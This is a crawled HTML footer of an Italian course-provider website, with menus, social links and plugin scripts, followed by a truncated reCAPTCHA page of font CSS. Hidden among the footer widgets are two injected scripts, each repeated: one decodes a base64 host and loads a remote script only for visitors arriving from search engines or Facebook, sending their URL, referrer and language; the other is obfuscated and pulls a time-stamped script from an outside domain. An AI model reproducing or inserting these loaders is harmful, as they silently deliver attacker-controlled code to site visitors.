            <aside id="block-4" class="widget widget_block"><h5 class="titolo-footer">Formazione</h5></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
<li id="menu-item-12419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12419"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12420"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12421"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://easyacademy.talentlms.com/index">Accesso piattaforma FaD</a></li>
<li id="menu-item-11915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11915"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><h5 class="titolo-footer">In Partnership con<br>
</h5>
<p><a href="https://www.easyacademy.it/omm-business/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/05/omm-business-600250.gif"></a></p>
<p><a href="https://www.istitutocappellari.it/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/CAPPELLARI-600250.gif"></a></p></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-5" class="widget widget_block"><h5 class="titolo-footer">Mappa del sito</h5></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>
</ul></div></aside><aside id="block-16" class="widget widget_block"><h5 class="titolo-footer">Canali Social</h5>
<ul>
<li class="testo-footer"><a href="http://telegram.me/easyacademybologna"> Telegram - Canale Easy Academy</a></li>
<li class="testo-footer"><a href="https://telegram.me/easylastminute">Telegram - Canale  Last Minute - Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.facebook.com/Easyacademy.it">Pagina Facebook Easy Academy</a></li>
<li class="testo-footer"><a href="https://twitter.com/easyofficebo">Pagina Twitter Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.linkedin.com/company/easyacademybo/">Pagina Linkedin Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.instagram.com/easy_academy/">Pagina Instagram Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw">Canale Youtube Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.cam.tv/easyacademy/video">Canale Video CAM.TV Easy Academy</a></li>
<li class="testo-footer"><a href="https://bit.ly/canalewebinareasyacademy
">Canale Webinar</a></li>
<li class="testo-footer"><a href="https://www.easyacademy.it/newsletter/
">Iscriviti alla Newsletter</a></li>
</ul></aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p>©2021 Easy Academy. Tutti i Diritti Riservati.</p>                            <p><a href="https://www.optimizepress.com/" target="_blank" rel="noopener">WordPress Theme by OptimizePress</a></p>                        </div>
                    </div>
                </div>
            </section>
            <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {"perPurposeConsent":true,"enableCMP":true,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"it","siteId":1141901,"enableCcpa":true,"googleAdditionalConsentMode":true,"countryDetection":true,"ccpaNoticeDisplay":false,"cookiePolicyId":14463746, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
            </script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

            <script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successivo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.20.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.20.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.20.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.20.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.20.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.20.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.20.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.easyacademy.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"7029009"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.12.14" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/js/all.min.js?ver=1.0.14" id="opst-js-script-js"></script>
<script type="text/javascript" id="op3-google-recaptcha-js-extra">
/* <![CDATA[ */
var OP3ST = {"GoogleRecaptcha":{"googleRecaptchaSiteKey":"6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG" id="op3-google-recaptcha-js"></script>
        </footer>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG&co=aHR0cHM6Ly93d3cuZWFzeWFjYWRlbXkuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=baxrrolelm5c
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
